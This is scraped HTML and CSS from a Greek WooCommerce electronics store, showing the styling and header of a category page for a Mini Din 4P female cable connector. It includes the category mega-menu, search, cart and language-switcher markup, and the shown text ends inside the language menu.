.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="archive tax-product_cat term-1156 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on notifications-sticky elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product-category/116/11008/2272/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product-category/116/11008/2272/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product-category/116/11008/2272/&media=https://electronicsworld.gr/wp-includes/images/media/default.svg&description=%CE%92%CE%AF%CF%83%CE%BC%CE%B1+Mini+Din+4P+%CE%98%CF%85%CE%BB%CE%B9%CE%BA%CF%8C+%CE%9A%CE%B1%CE%BB%CF%89%CE%B4%CE%AF%CE%BF%CF%85" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product-category/116/11008/2272/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product-category/116/11008/2272/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product-category/116/11008/2272/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-1 wd-event-hover" ><a title="Μετάβαση σε Αγγλικά" href="https://electronicsworld.gr/en/product-category/s-vhs/" aria-label="Μετάβαση σε Αγγλικά" role="menuitem" class="woodmart-nav-link"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt="Αγγλικά"
